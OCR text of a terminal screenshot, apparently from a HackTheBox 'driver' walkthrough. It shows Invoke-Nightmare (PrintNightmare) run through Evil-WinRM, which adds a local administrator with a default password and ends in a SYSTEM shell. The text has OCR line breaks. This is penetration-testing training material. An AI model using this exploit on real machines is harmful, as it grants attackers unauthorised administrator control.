 Applications Places System
Sat Feb 26, 14:40
exit - Parrot Terminal
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Ni
ghtmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\tony\AppData\Local
\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\Drive
rStore\FileRepository\ntprint.inf_amd64_f66d9eed7e
835e97\Amd64\mxdwdrv.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\tony\AppData\Lo
cal\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\Documents>
ncalrpc:[LRPC-7e1229a19426d6620a]
Protocol: N/A
Provider: N/A
UUID    : D2716E94-25CB-4820-BC15-537866578562 v1
.0
Bindings:
ncalrpc:[LRPC-7e1229a19426d6620a]
[*] Received 469 endpoints.
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/
driver]
└──╼ [★]$ 2
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.11.106.....
[0] 0:openvpn  1:bash  2:python3* 3:vi  4:sudo-  "parrot" 14:40 26-Feb-22